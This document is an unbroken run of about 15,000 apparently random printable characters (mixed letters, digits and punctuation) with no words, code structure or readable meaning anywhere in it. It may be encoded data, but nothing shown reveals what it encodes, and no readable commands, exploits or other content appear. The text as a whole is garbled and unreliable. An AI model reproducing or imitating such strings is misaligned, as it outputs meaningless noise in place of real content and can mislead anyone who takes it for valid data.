fY~qLyE{uyuShyr(%r+UyrkUnQU%({wL6Wr)F+/{kq2-IqWfk:XEtqsr+(CqdEkId1@yzWdrDO5urLWBXEuNONSrX-Orxi5(7eKY-uE+;}FIoROrIp|^UqzSACsU(QJiU@Xu}2B^N;r;dV}ru@khLu~Aw4_SC5)ddoKAw5D^)xUE]]Jk;Y5Y;_s-q{7uY~I~7Q(6N{zxwNnEEi)u7Tp-s(hyBI&6(IKpBkxxI4o^E5KSzKhEV@5UOI)Ako:^fs+^]rUu0O|;J4iy99uqh(XArkDyn1w-n5Dp-qT(xrkrwNduusAx76%]1Dqf{f5p&xq+z:Q(_YrkBTuzBShVWSoxB0k(+Ixq^_FxB_YuDi4^p}Q(WW~rJ}VV~z)W6}O&/rDErr]XJqU--U9X0;KEo6CAI9_(u7RzCkXJw|&uVU{rIkK9dyY%J|B@9|~&|O/6iupyoe@zIu5/-VpK4UOF~IWIrzO7V]L)WI/p6JiNpr{UA&to]IJOU]}O:wh(:&BnD&~Uu^L7VwS~ww{/Ur^Bzd0diI@^KEuY]C^nDE~n~u1dUf4~WJ0pEBpiqJ@&xJs@d)wi1BO+:2Wiz29}4:x-DJpAJSWETzWX4hkK0~hkJ)J5IuB6prKuUSUqwJu^+]nk-ks)A7tyhS&:EUT7+zI{JA1A2OKYd:CBD2{_IVOBStz~|h2Uu:0wV9-Lpk{%&x-|o6UEA5E4nOt@De%Xxehr9/o6Kodwz_Cod;IfVEx2f^A|Af~2IkSQCDr-oOrUWWr+fOkAr%|2(;h1+@rkB:I5Ci:odVV7qVqIqi6TpLxLBL006BD6uf5u:Ap6n6r)7dpeKL~%u]q_CO~6SW9%7p~UN;:/4TODCIx|]N~x5:q4A{E{e;}05W^OoLrIA0WskAJ5X0W0UVRASkqn]0JJ;{nOto)R}+TBFdxApoRE)DVL(~iBQowV1z-%uQnFL{D+~DrN~0z(4%Dt}i1N|Au;+AnDn6nR}LSB}hIIBpuur^@x]Wh))u:2:z-A|6t~4ErU:Dr)fdUEoOrxqno&:UCoiLkoIVBJnhtV6qrSf9Wdq_^@OzX%7sqr1Whrk/u-zLEf{EXuhYdk9Y:hK_Frf4oYL05(_0LW%0}YWeqTpp]_W7hFU9tq_]pr&|5_qEKR1okufkTOxpNp{XTyzx4x@;7rES|Sx&tEzN7(p/DzK/nWDU}6CuNIKwSy&+@ruwJpkSOSXIRuO_qpYX(pK%oERQ4zyFd61X{z1|(:OCpU~qQ-ru4Exx@_qk:6{T~FeTDFIS4W]4_FxW;6Ned+Io;VR@pL}q)qw|}+sAs;)-{NYY}Y%)D:ei0Ii{fBwD(-q-2NLQ)BiQnpEewru{C_/y2_/DfS@%KFoiLuoy)V4ihuk|Jz^xid0:uWkCKJ)&YCrpTL9N0u_|i4/]DuIYpDLOWnI4d]022+qUx~{znABx^+t~QDD]/{~u5Y2k:i|]D-&OE{Aip1sDD7:OwSLt~I9qtLp4Qi&tXfy6;IU2qT}_NtqFW71RW%5rxfrVIT4ru@prnq5rDwIOOX^tDp4R5{p0YCJy~~Ewr}4yI|SyxerqX|duxhpr@WD6_VurhEpy-_uyV6pr/pKwzTqkeAV]LWDW-TdE;-~J~uAr@CrLu{xz{55|nnnI^yDui~IrintBkqs^^uSTB6wTYiOE]zdE;dWChpup%Vt}YTOEY/Wf/r}CsB:Nx_pJ4x~u]EDrA~ru~NpT4ztX/qtE0NRLswiT1nL]kVpuWSKDkqK/46+pT5ATUxt(9/ryt6wxDro0tpi1tIoyy0U_Vos}1VdSu_CdLyYX9S{^BYqYDzkfy+eErKd{R/XYAAKBVN:YRYULCDuT:Lo9+iuiKu}^@~/:{eur-hxk&}Ez)fuiBJTOrr_zIK7%dRUKr]Iwrw(frzVuB+U9+SLxFO~9f6&yy)}W|^Cf~p)XIxCLErzOz:~KdN_/9zDYT{VBrO&pEoIEDzIS~S|ur5YUrp_TJxSLEui4dp-Q9+VY:&|+fII@{hRoVSuy+5DI]+2~TyU;KU90DtKrNB9SYr+-UuiXBNWpr~FdFB^k{:QU5nENE~fX~9CxoQ@@5Kwq@R+pN-RErN:47/V7W:/_5T/IBC&usrkt_1tUUw&rsDIINX&-Vkfs6UBnB:]WhrrEJ4-VACu]QDWE;^I2k5U|J&N2Ley4xex}&T9JpO/D&Ln&}BzhV|;:w9dYS]6RqN1)oF{7fhDffXd}tYspU_L:|iL{2Df2Er7//^9SN@L6+_qfwn:iDD;)]xFJKu(D1&]w%s]{D-T4T}hu}NN22r-xYI7EYN;E]pXn4kXsS0/1o0//e(EF&yuurry7Xdt1f0V)%ir]yzOXrVU4_h}L+zq0IO;IR}@-Quu&AJ@-u5p;)WC+^xQu(oeUT5ALu^TBfyri]r}224AJ+4AOLTTW{E~&i}L7hfiDNd%Uus/E@fNuiI%rVFQT1h{Ye:5oLdJuN4_oFoY)|E_4wNYDWsdBD4Uz9;JS7o6OizD0E050w^prWpi2hzzxVo;-J5pnL@6)CA(2SL;SJ@9zd{-zpKwLk~tzd1I;qC_I]O%@^D0:K]47Ee^@5BF4/py69_qihB7|)hp90)+eC~yU+_rr+f|w2~%{hYKTyuF{L_r&u;)RUOtr;+z|:kKoDpTh2ynV:/O5D4BkxYyuJq}t/)i0%~R9SN&wuixq)tptDe0z/Ts_0wq]pfyW7En^yd)Tuk)X9&;KSdFw6JuN^NwN^S9]d6nf56YK{To}DT_Er/_uUKLN(V_oAiTo(U_p}nQ1]06/o%L7z7ew_}O5f)A)_@n7xUEoA+sD%}E{Y0r]LTwW{uWIyx|A%1^5qXxy+fYTzSsOrUy6Q69^%(z-rk(]/w^k-^fJ%Qr~:tddJzRBAf{WeJJd]d4Ber}EWs(0x5phrrt5@N+@/xC9(eySL@SQ+xsW(~s^TwXwy{n/94u((%0((Qh9XT|rnB:SXBO5Q{JqW&|+AReEeN(B(K0rCtBAwu|ize/h0nO5+CJpI475VUwC}200D5DFK{kL~o~Erf(rr4uI%^woyWNxIp/]OyW]TE6W--hzxprNCBnkCOLtEn;;npY^J:-2UKf^n_f-KIF]&fs)d::fdR}YEf9]i-:]]LFt7Q:wI0CWDrrxL9xD{i/iyfUJKCt)L}@4sU}4f+_fLs&@N2d@ws;@xXpzQ:5)|IXn%CJKEq~ERN~i79T{iQ+K6{w%75nu@fzUIwte9hI~O^irDCezwTwLz]wh@BOiE~xo~(Ruih_6ErBWOIAzDpIwuOnUnx(xu9^T92|n--d9d|-S+OnuJ;;uC(k:fiC~DK72s4^4+]rIzh~;9ISi+C4BK2~OEz&kJ}zpWuBJ24Sd+0KJK5WS]Ux;ytRx(YxCitxpwCu]pkutqs^R;}ifih(JA@(;O@:A;2eJE5hXWkCqr1hJ&IriTuLV9]iJ9r6XRS(kYq6Do|2xW-4Az2AXSX7Tq9/{%^|hR@2iKykJ)O0zf-K(FiDyItC@ILh~KzyO]A52w6QFYnkdi]SiND&t^R(Skdu{DBrd^hoWLUkkhL@RzxU&5snr_FJ~^xX9Izu2r~(ESIO25RQRoKKuK02J;pIO/_;Wk@7nzIi:]xq(7W7p+6yD(-VLfihoxJ_:Wt99)]BBrE+ik4~D~d1Wekt~(BypoWDRqxB4w+s_W9z9FeB--0)5V4CoO5((NNNN@KWSD@NoJu|4C2ns+e;eEwzBo{QK_TC|4{9uxIIII-fFNuxw0AU~pSi|IIyy-T{}Q]9WWS0SpAT^d~A]DOEruNNdkzxrDuVVNr)|4}NRqAB6Bsq]uQi/T0qDBSJd)V&BE&F+I]BX~Bq]]0hh&EWru@D{BSrkoErIh6Bhh]i&B)uJdqYOe&]]@h{rkd-UOU}Vq62C]0VVkV+BA)U-JARRqqBAAVABqi{r(rxdK6]o6L2r5-^19{Kd]uwu1nS6fL+Wp@sqV%Q{i)()pI-Ao6SWWCr297&e(EffF6+OI]sWo6rp6{)~ifkuDxp(rEu0SUIi9z9^+Fq~Rf0dV061QktsDh6euE+7nUSSp^u:D&-d@:SotuEk07pIBo5)drio-IA1LtthqfY]yRQ9D-wDrhWYxEh6&({oDdzzL+-||B_L0CNNC~6-07Ne-xCw-oK1^CSrw1Yr@|Iee/%sW{/rI}BSuWqerqqqroJBYBR]2k-0I0sXu(kq{AQzUi)VOVrh+SkL6]|^CXOOW-x]X4pFhRDRXqk)s4WkF^7hD0}J}kp{d@s22oQ^@^}4xJKtq^YC]]_J+VTfIz^^Y)}nQQQfTUB:9~O]J&fJL5~}@k5zXUn5+BNNY_L&fAddD~}D|A9xw^SfXxXFNy%5kOYLzuuwLpxLrrz6]RDp^K1Td]i(y/T;(f_]Ch;51d/Ju]Yun]Iu@1r_:Nu27~JOwrWxCAINDtDWuIT)1-pu/y1W@hqxozV9ksB0-fJn+7w7JA(-h:rL_y_-xSA6W&EAOk9rqKLrh6pIrLTRxke7Y4/dC(WV-hyJpDiIYyU+AJUp}okCVF0BuL@6F9;ASrC2:Sx9;ipD(%r~5I70d;]%wwi0ITiFzB}wI+;BDCBw6x}6~DwxiW|u6;DJ6B_n--SVSkrrFirrn^-4VRO:LS;(wxxEWwF|&utDu_E0hXNT;SD54JzB_4B^(JN|^/9xo5Rr;VAykp5uK)~prW6hd@}LzAV(U2|kd0i]UV-tCkrCrR7;pyKq&4;Az-6sdFS+|5I:znV:Y_xuIxpXo&A1Jz}_Q}:-:yk&@rEu-SoO5eSru4S{ISqFq:eo01De^@]U@ICKyu@F](fyVC9xY;6J&&zWn-2OEEyW@p;{EzItV}uU0;%//w]hJK4EYxRwT0pI0]o)NrupB^xEJB(Ey+dWDO@orrxTVh]rI0-6D6UpEW/s+rwWo6}fFor~rxpTuziBBE1O;zxzFXwyK~RI~VnKuO@:F^Nfrd;9L4Ok6f(p-nB:r{-x_@]t||dI^6o+W;BrW(nUE6BYS6u9@5OWSeS6E(%ShL/fLEzx^Cr]krxRi6%+^}:{NoeLepk2^h~zsN)xiS9Wo9ytVdNf5OzsTJs_)0QUiO2LBr&E;wkrEC~ER0o6DC:Kw6sXxVeY7WBkC@]TtKyB|;Wt;N66N+A0+u_zU4hAN{Y%(6_DxBE6+Lf+ONqif_n+hyLDykRSCAydTkpYz-L+7QzhyWKqe6}q-@pC&h:pr-fdz{kFh~&LVCU9~IL-riys~}o_^fUno~9eNCJpkp1rznpYpfSBSVt(RChxw9Onn5%xfr@h%&Nr+rpk~])~CSCqWBiWk]CD;6-E;{Cr2fzy+nWVrW++ziyeiRwU|x4RpV}E|y&k)iE4~wONID:wON6O@(yUd]w}I]~OSqBW~wo~0VArrkyUC~zA;:O~n&nD9-Vy|ff(kNzrQuE^JDN)VStrNF^:JVYQr~_S}^+2x)woyhrUVn4peu~QepJ:kw]:9;iIsEILrroqO-]1U::Jx6}T::o)^Q&Efi229W-ex9TyTX@CzS%y})Wp]]V2YECkR//Q066TkVJrUuf/4T~TVuf{hy4@-9_2Fr1Cr|e;u--Uiqtd)R)wdfdR1qrF:xw2IUBL1EdOzTsRhA^TWttuFnxDKnoNR1Jp&d0N-642E7)U_^Ff2s;)k-C]O_k1Vpr^Q^BKnu)yD-f|WExVih2r9(5xReoq^5:9;nQNktUxW5L]D@p6uYTIy{CszkrQsRU6qiSOkC{{Q~_D+q@FnXf)-w&h7(I1s6t]yyC9B0h+AwXrD4i&X(K1i9RQYC-fEuL9ripr~C+^hL1{SorNWx/;wh||]4K}rx4TU~D6}NXkz4]Tfxuw}XBCxxu6^EQVJpJ7_|6k57xq~;yIrYF0(9onwYJ/4uB]AnT;AI7t~fCBokAR|y^iq&W_C5AT~hV:oWAK6-&kpzBY;ukYBLwKkJ&p@^T5OekR;Kd5z4SNEFdJC4Y{OUwtIiDBLXdBSuO:T^+T|1uq@|_yn;Ji(s1)V7+RD+&u%t{{J19Y)iStiss75fdFN6t7FiERtpWAL2BAND}JrCrOhBQQIOLDd;~wS-1O/^hSx2p]TeWNrA_T}RBCNN^t-Oke0^QC~uVQ0)dti]@^QEkpwdO16R6~R|pBAoY4|5Vn}}WYJVrpIfppk2F4dp;E&+~-~%wtESYDnOBpWI;:r9d;XCX|w~eS0/OWruL^6qexXTkux~rwsk-|uRyeR2|z/Qoy2xO@K4x)~~@SskOde~)_Y&IE:7_ONO@-(e6~yRBS4;tf72;}u^}zqikr{K~)kBfV4QC]dX(;wu(1d;29enD9)Q]r)_i:4-45Sq~:x-@NVCrtQ6&6;|WuQXk-/YAd{BVt)/e;fIB)Vdt]Y-%RRDNSuA0t+(w;Yu4(h-%uJh4U1drXBu72BA(nLW(W/yWyyf0/_y5D^WpJ2rRLqruTBrx{pAJVt+}Ctr%DouJ^S-xk]u@21-9u&IN}Nrkt)y6yr+fN5yNy)N:5~-;NU+:O_-y0Frke)usE{rw7W(eKiu571fxrsu5K+A5k]rkhsf~XJUwe;~wDh-ruf+iRyUnBY|/hiQAWw6DN^0wN}ADY5shY2wI)dV2~dLsND4^))E2Y0Whit&szU)C]s5x]YI^]zBsu@&6zE2^xI9pAr@r]JU6zfUiti^uA&2u]&@47Wr4A+oh7fNs6URxkxqR;2_O]or6(NRs~nwB]~-rADNxU9U]7h7&xiDpk1}w&;sR(fuTE:iBeN~iz{d~9ukWV&W@yeD9U5qBpw^sVt20(pCo(L+WU1sryI0WV5}rkRT4eh0~pIXDf)EBeXhCxf2Sfzzp6^errpkrrAI2WiwoVRO6&+{EyqCwxyBDyJ^^&e~0y6@WuTKWuQIqw~i|fC/WWC)Op/}od_zpy4s-w|N4f{}phw4p/D1DBw|O0]xRUqnkoo|OU~u~69hAKwIq096;RTCDQ2FqBTwB]S&RhpyNorAqzrf2T9JFd9O+prAXIrYqN4Y5uRRR^rx/DVxUWTfWU&F(UuiUSRhuyih)W~V|SA{rSrNCDwxqWVu;}I9Fo}Y&-6hBOAVBDsRfNiYenw6&VxL9U}-iy]p9UT6pVuAA+-:JBT0}-k~4NA_5ik~tR29whu_Tx9{O(B:]UI]-fC1^Sp-9kr^iIkdBEWD4}owBWnpEdWRuJ0R&-OW){qSNTw9rrE5Nn]SCB0ss0stnO4wrW^i7WuyoIrEfT]T%RBwxR&BU(~/Fz9dsRVSio^^7FC+^~sY_UX%I%sh:eVrN(U(No-us}^rCWfIy;fWkxYS;10rS~YzIwfSCpuY~;IIuBkpx]:qoU%x(E;uoRQrtw-rw2eui}w-z5dE1rAu])iNKN^AKeLxiKNqKzL^i5ffK:UfKEiUhL&({;)A_76px2&IxO7W|E7UF(RrkzUBw{;dNO](^-Krkd]EYBrSn-LAA/FUXw4:VAVAA^xhD&:SB:tiAA)]h)(]CekU69iuS|}f&)-S1;1uRT{h%96(7pzA|fSSF5kyF+@(_0i]2}CI_XO6C|4xyh;qtd+xyo0]7K(p%-i]u0TIYTD6UW_N^;6(D%uN)o@f%:SEz;FrxQ+I]A/fwI:OrKsC/^JekCXrBf6V4^6RouKi@wed-w|9|WFBIhun0y4)4fFnAw&p2W%yII:_IS9_sf{Un2E:W2E^oIp2hN;0]h~UnSYh]rfAJ2(_-2UUBOJCrrqzIr{h^~Ii^uKd9YJhK2_CJrn4z2_5+2Cw+-exn-tksk97-]&R4rSnAVD5IBRWpr6;pup+dE0Jn7C]}xEo]z~Fu-LDiqA4UOkOA6-+iA^7J(zEO6:+O(]TnAXu66Vi+6}wUO~%dEp0IJ){x:d_W7FwOU;0&E:eBk{ru(6is-)^O9yn~|&sJ6F+uU:oWC(D-JN]|eD:De^7uCCA:tQ)oU:t]x{5BxQDCe-:}(Q-0xAxz/o:QD6_+DD-K{+S|0q9r]ARdn0o~}9AY+4+h}DrByE/y]Bu^+oyzO6r^Lpf}^p@LOwt/6Wy}^]0op^5C{]sxd-~{k:C+%dYrVCixzJkQq^_9^qEIpWBYqV2&;|WnE9nF%-@100Sz-rVx0rB]h:S+(uK2nK^fi5&L@V@6TOUXErf%Tkx]oV0+hqIWBr;/+Ry1Drdp}DEw6^|r]KSnrrrCUIBCoE}2BV/sA6}]B~fix-^YzzTh0A&0F05t::kIFw5IiJUdT&}%q)6IJrwr~sK::z@f0tuynSSfns9;I^V4Vzn%JI6yIwsh(ox4pV-EVrN:I]:%ou}o~qTfFA5r00R7u/{r|1rw)%_;(WdrYKV-4phdiYYSLuAOr_+0hk-pAI:RKFfrVp({+96RLYFL_ouO5x^eU5J@W~LNYrYT4{rzf|ffJ0dwt_z)X/^QoKrzekxEn-V(%}x4T:^%4tSI_Nrxh~:f47^4WYho4fptqqYWrLOxtLBxRU-w_Lxq)VWi|WkYuJDr2;:J&]rruXTi(BpUV^L{V1i}p/9rQBq-Jd6@9Fqipsp1YfBrnBEW9Kk]w|u6Q5dW)0]V&U]ASnh6qx6VOw6Vs+YLpR_Fp}ADF:WK5x;oE@O%CWLi(~Exk6u))yqNS+O10okK1I+z1-E)trJ/AB-(KQkn{sy_D6h2d2rLIN7/r71Kx1{Ce/}6fkz{9y(Ere4]rCBI^AQ9|I+wprAOCzE5_CUK^&%k|dd~LzJWxID1h5%]X]QKNYS|JhqxI(4q^:2rJ6KCxSw-yX2ofhKEpKWkWD++yRXEJCutXpFn2WkKXSTWL0Do:k7DX5CIdRwDXO~dX{(pFx~4XR:CyUf9pwpDtC6rrDiOx{up~-Nr-9x|~Au5D+nK2CnIrr&D:iOUhswDY2ro]&roNnt~hqA^rVKErCUIFtQ9)+qsNLy6Yiw(NVoi+6CILkqu-6CL;2@h-DKK];iVE:54zfi2;CR(Do-5Doi5_]&q(7(VUiSRxr@DCB(^_(;6;@R^_(9C7Xh(/n7R]T0CN{AI:V&@(U~&)t:6ui1%:SR7Cx}NsuKFhrCXLDCV@ruw1rEdD]7V6Wr]TyAU2yAF1kfSF2|E~pS9:1rUir2]r2ONnz&~QwEpL:/eT1k]XrDto6WTxtzSU50T_z)r%(6|/yh@}K-%_r0/7(qx@zf+_yqyVNV77k_6/t1FqfVCs]K;+1I|s(J)9kf_&t59p^TpNuWdnCdKttVQCywr2yx/sywJ%~LoN~q:u9_kBUNOdwDWrwsBNyIYxVxY~KSO0x)kr4UhySqO:ophDiRoxi%kE6h6~VetfKT7TEYYp)CX9zs41yo7d2T/%Fp^FR)kqR_LIR(VOrrf6&k-Ue%6SWJ%(e^F&S+TToeI4eyA_&EF{KyrStxCVSR2wdu-&qTs]2s~zx(J4QyWWKyk)9rd;Lr_D|BTS;wk1;zy;SYDz^sNpzdFNY9iUh;YSSdR1s~JqDUt^)UJ9ILh2odQiL06wxzw9FI6+|LN~%@T(QJ@WxI4+FLkzkI;2_DCACspxx]wVe@%Bnwp&zsA:eRw_Qxyk5e]V-4]JKF%&;O~&4+|WrY}Y5xin62&(ws&RA4y]XDkV~k9OIz9si-(7K0rLYIFp|diT9-u&{z|+AEAdLrxz;u&Y]_o@q7;no4;UUisyFRD&FEVC/@h2{}VO}@V4y+zSqzVCRIu&Iu&D(_Nds2/kFR-OJ|);0XyR]uV0x~&52h+x]^^6oDp9)W~sW^J^]{L-LCfRuUQxN&OCSpn~|:I7LR-s)|(i(%o(:tqVC42qDd)^Bi@6FQWxAISw;~fLY@W|;qFr_XQLV@ILX}Nw2~&f/1FfJi{C%91wU%;wiz1xCspWr0xoE-6orNY}I@RwKrLTpSYK};I})}^2BCrThk%Rdy]&u7%E~S_9]:~rkfOBKE:oq:ED;UnFdDs::;:2Jq|ND@@4uf(EOXrzNoi7XK1z4zQ;nBzN6r&9;O^iiEp-y)utyhzn&RC@&2o7+0-r|k{@Ysy@fiKnW%BnWWtr2W+nAE__9Ot]}Urk_y27:qO/sk5xNu:0zsLWnfYW_UCtL&^Y:oOQR0dIyLI/YuWVFRiJfRRCF4KVJ^x&Vpuo;VAVf)JQ@)nU0L{hoR0)tw)6;hz+FNO|)Es7-zD]9UCN%S~W4kh/CWq:%qL6_2BQfnt1)WsW^:s_B9QwYrDR;O9I;r1ntKoW;Fi5%uY/fVUu_EUT{VFsyAd]1(Cr~f&AkuOxtBY|F(9/zSq5JKDFR2~&JN4SRBdhpu6-US1;_k@X;Nhw{A{SE(qB-O6-;{QtJ-w}RfN{Y;0OhYi|)CXwy/D4qU_-Y/B%:XKC6@5nu)+UDEN-t|f^9kIi/xduNu1]UqRdi0y/Ktw{7wy{C4IW(__Te/]Co2RfW|Xk%{YEYC6dNd~9Lrk5X6X}||t_nQ/IkYCT;h2tA0DSz5Fot0@pkTdC/K{TQVR2CUr~x%)edyCLqSCNq+su~^IrVV)i;{N/QIN::w0EUV4u(10Bre}B4/}1)B]F215_t1}6L^qV)yqxT{^JpI292KYzDSWeCo+hWVkh9]R)@%+6o_EC^Q06si|)ofX79RKY2+T]ppOzxkSW~(W]hdY(2O+(2N4^d_47z%YOrhh+1L2utK%LutxEL]47y~DD5wuuyz/4{{~41_%xrCIE5/z@)1(}I6{XNd1]R(pn6wJKi7p}D~fLu-r;ho1QX7@9X&o/es1/Ius;Nk~O0)/uRLrrWpi-(Jd:ppIW{:+iu]6zqDW0WBILBuuwh0d(h|L(9uEIprtB6oIWi+f_U(DTn0tpiWqpuE@(5rI_We]iWIskQ|WpBNShD-Si-O~00]yCifI(KuuO0kwwh-L2r|(_^eykzR;LeOEO;rkxpV606J-T4)hxx~WXkwWB:9xS|Fo{)CUT17XsCU%r)(Usz-;&{zEr/Xq_{+No{A_rEy@ww^Tnw:xd)4-4tS4nDkpID{oIt50rfk^inQ+7dU}6RU|-5%YwYE}urJ)o;5YCViE1Q/r7if(6%+kziXW5dxK;kXV9]d&ESI/qkwIf;^IO6FT+w@iQ0:~ye]URWJI{/;5/4C+T7~k4KU;YFJsYCV2iRfDo&5}WCx974U65Dpw~TA4E]epyrA;E0}EXOIwC|)wU+;yNQABS}{KkU@p4O-DV&yNeeU}(Iy;%%hCoOSO/_Neeq4hODy;|n~E}Stq;uiuu~A]hz;;:&6-0BD0OArwixEQ-UrN+pkIuSO:5f~i|w+FRu+99fsBpI-L1yykCwBrN-+I;Vpr-}++}Vw^B}rQW~AAA@&qh]-FQ5;|eVtJyzyOd;9+}qO2N~x&x&&Af~(YYEhV^~}@Q]B--JEUqJhCqB&dIK~Q|dO-&4}-_qp)^22^:V6h^)Udd:i@U_:JU0uIk@@sBYu:x)uxDNF_&{t}+7QD+1]A2999zY7I~(/u0qD2}uE6x9)Bef+ffFn}nR0(q0Ci&69YFB+W7;@FIho5@C5x~DzF%yu+FJoLyD(Ow_1&ww9X]zN++~tIWirRTX|&oWeI;eCyp(yS(@u/@BCw4C61pty;xu:KhW1x%e}i9Th:s+e6Ru|5ETfrWW}SBJo6Xt|(I4qYQeEskUBC+IO@KruiB|VOBfWWdi4UUEOL_d|;qxDFB+yxNQBpJpn0LORSIp@OEd-kyUtUDUqIOikAA]VJwuU-]Q%wABQ-L(]kr{iUffdY7x-EqRYu@2&&9-AVFLWzhSt:~h@Bu|)--&EXq66qY@2:qQnoyQdJJn%uxJ5/d:diYpx:5d^:;riDq_r:u)x:WtSz+zhrpdT4K_U)){tqTF-NX+zx&uhVo9z~uY-%+{Y}5uf)ir99]CXff(nTND^}Si6x2)|(|(_+Yn_r@{O6XTft)52D~ErDN]0W04T/RXuuRowT~hphXFh|p@%/DICOs4|hozf;D_Y{Fzk%w}XIr+D1^Nh%R~~&C-{9tW~SB+W0^stzKiu|utW]uuuUTi1rEqErDxO5Tok~wCW0+(AyU4~5x(nDJhzs@yu2;ywu|ph6Jrd;OrN9i}O9}yx0Nz@Jzq-~i}C(Ur/@)VA;Vk;u}p+Iqh_rwVR6ODr+T2d9LRA^)-ouW^yr{RhWDV}_/otu4zeYA5Y%BrU~C9E)s_1V]T]xTqx(rq4puxY:BnAz(-0t-%ISN0-i^Nkyi5h(n^C}^nyyh4C]z-&Oi;Y500ArVyFpR)hOn1JutyFo}s]EWD~+9f}uIC:Vd+)LJWy]eh-xx}pIs6:Vpin}f(NKs~Fk+dJ2eV7pTnz{YNu/_rY9r0sW&_rC@WUV_)u}Lry-{)xrrFhIwo_Fd9oAS}/1Vex6kw&r+kShRiS%uh]7n;hkrrDp~S:@SU5OhEh]Virw-~d4Nz6S+:+-T(RiEC;(f;r+z)I9u4FpS2W@okpuWrS+4oI^SAr]pVnKEnTT(5En6IB5zpLrVVo-Fh4i~Au9{e/hse:^:tf+uOq9X;+YE5B@IRVRuoCz]N/{IL&Wi]khh%2ts4DC;NiDJC~zxkqWT|CiTUqR(Ji|suSJU{-i:k:N^^XCkQfTrTYR~W1+{~xDT6VLVAhtV)E496rNOdRWIyF}@%qfWLyC;%npDCJX6xio^hye(ExCY/TTs6-n@(2L:(_isE6Ip+-uhDSqrR5z{}EoEydtA-oXqyqt~IhDDrQ)A_}E_:R9RqT@L-&O1@yoWOw/(eI/r:wxIT{~IB}:DEFOzFuy0s~pN)f+@|~o(Th&@VV~T+^Sto]|rT})Jn2iNuBBF_^YzKi2/;1+hL)^-r|{1kf(/qS&XNDu)Jph:]//okd9sxn:BU9~TK)dA6^+V_OR]A}yIT2K]1%L-z;fKYhOi];kyOC0_6JII_AWpr9L^hIwU%~_Yy]1~CV_{ido{hRd)6rxQCzE]kEI2-Q@;L24;uAsqoxf9R;DpIWBD9A/Jy~i^-A7~QD_eWQWy;KyA~s5yeWI{%9Eyp6D9@S-KwQUq(uoF2:Q)fDtY1{rd}-9AN-+wIydeL+e7FdKiO+UyOuVTrE_BsiRV5Ue7h^1sn0-B6y1xhdUEBkr~Azh49d-|tENB+2z:h+NTwWIifV(1yDBEkB)&ux(yzT7rC21kRxz:V&LCEJJEip}}y)|hi/EuT/UOtW((x@@-6y)w/Ex/4(sy]is_4Ay2~kw^x+Y]wz|0q_^/p4ER/r@){efxsi]Wr|~Ae7~+UV(E6~N_YnV_5LS^9|qAEJY{2W&r%r]NI-(u}ySOwf+KqBriQ41shxEW)oh^;/J{zpK)Y@;;L7K1snR|f|L/99uTzWV]po(5fqAhK6;+EICUQYYn%Cu&zrr~C)K0oLW9Byx+--&+/2}oA/(0~LX&FYuNq2VYA9WLxoVho(zFOLV_%yUeAzwRYw2e:1B;R{:oOYV-DIBX4UEJDz{RO}{()OB2%wWz+h9-Rs1@xNU%|f~C2p}rVwqJdEud9~K0B{Y/LEDoiwyB-Ed^B{tqCY}yxR(k-;d{dqS9eQ0-+QF;Bq(ThUIFu}Kt})Sisz)TRf9zAk+ioD6J|I}0B5}J)Yw~5if(-o-kpChuB{7DrLpeV^BLC||WqAJnU|pd7kkQ%F^u9&-~-0u{%5k|srnxdJhs5B+TX9F/0K]_(5q6YSy5Rx19OIe/WFsI%Ds:LRd~x;J]-fw+pXU}AEDpn;]uYX(1Fh0DytX;:kKk}@CIyTp}16s_LSt0TXEo)KSDTK+C96Qp(I^eC7ODK7V{zSweQdOBxOrDrd+0~F%1{LsAsC+Jd9qiUCwekTzhVR-ppY(]D~B5rW0Iw{qO}rSBw9WSTE_{VJV/xq-T2hW~XtSJAS]%6-BYI5fJyWATqe/FA&t^J+uOp)-1S2^&:uFIWQI:yt(;-h95%6Y2|p-Owy:KeYsky-qBVopd94|VDVo]nihz&TVufUAfUN|rJi@&U^VB^z2&Yy]fh5Od~D-d6K}u)^Rk1/E;|Y~d2r0+&w2d^]Drd|pW/4~BK_IrWqp9Fphx9K0f{)6&oeD&DrV9BBqABRqYWL9)tFCpotru)F@xWy2)]W}A7~RtF@IifXrY7xTwI)xw;/@-JoS)L}IWzABAFN|-F)4W;4kY^UoepAw(yOSr2~qYsh}Y/E|+1T&r@5Di4eT&hK49;hkUw0T7;F^wiTOVr_Ir/VD(rD&7|&r]E%k+]dk+tn~(f{B+qz|/0uko^~^{h9)JT)_U]J&WBQXShVp;x(OuRr:hD%q:9oXBhB}0ruL+4UtI9yxu~pAq&;up~q%fS~sDkYypqD]dr(Qok(];WrwY9ItFAx+S2|uzwYBLI~Ch]t-}&A2~9-(K9BdkW@f+^OSSr&(h~_{p&)xWAe{+r5_Q&dC-D:RnhxOy9YY-x0T_wJoUo;DSoN%n]QyDr~+i]I469p+rE2yJ64Wr2C&--I@@krrJO%wOuKX0r&rrEX}yp((+6%f}nwipws(Ix]UNIfq]I7qh^}6YkWO~^9hB4rkn}-wS@W&Erw/-](4uO7RBTtsSkeSfW7r]s4{BswufDttuW6SWrOfoe{%Kofx|pN%U:zWCA6BNqr^d^+d4Kfrq7pB1TIiBeq;{rI2:&AeBoN%fxW2A5qD~%N^DT]45RpONB(OroA2S-+]/UYVu-A4YTN~XJpsp7dVqEWUCUEJf{ysptEESRNi]}h}2TdN7T^N-qYN-Rf:pLqf9shYd^Yx)tEiO+;xOqN9w1EyE|rL56r9h)fou|rf&uxe/)Bu|uxe0Rke0FEW~u6E7U~s61f7Jtq7iY6euwS7Lzr{KK+n]1-Y}]y+UIBQ:pf6OLi~+IdkDBSX:C(DWqq{KN-;nyNVo6xi]Fx|_h(It]qtzkzz1I;|IWEVY]pCptB(6;V9pkpT4|Ix|2r6xo7/I^WiqkSTqEJw+:y]qYpJ+_r92}B~qA+nVJ%OIX~BqVhVqAFn|0_VIB)h~^IhUDr}zuUqqC@&BU-hk9R^Be}&N{rOCk1nqhW]~9:|&uu]p]&Su2JUff0}BJLV^NpO^W;npfUO^xBzdhrrp6W-BD|zf2F6B@/s&Cq]|+V+92:09FERCnk0pDqIresq&sR9uQ&~^|1ruA4rd%/-d{9VJEeO-y(VJz/|p{)^~1+J9R)Ie+@S^Dy6w;|kAdpBY:WEW(kU))OnhX^T-6wJh{_+yz7rxKrpwK&OhXYVY1h&)1USyV;pw/L^WQO+7ru&(90o&4oxE{00wQ&+(XEn]Ax+6;DE/szdiu~yJpk;i:2RkUQqFJV7:uB10U/4U9o^fs+6DV)}d|I}oE-BW9Q^So_BIOF@W4(NYSI/nsNNhx29kW4W^WroAnf{W@p+Y]r+FI|&+AtBizWfx+hp~s-JT:T7qJCfiWWETS{JpIWsq-W&yw:w6CJnNrXFYEC%}AQzYO;K~:iDLD]1~n:--rhtV+uKR@w1FIkI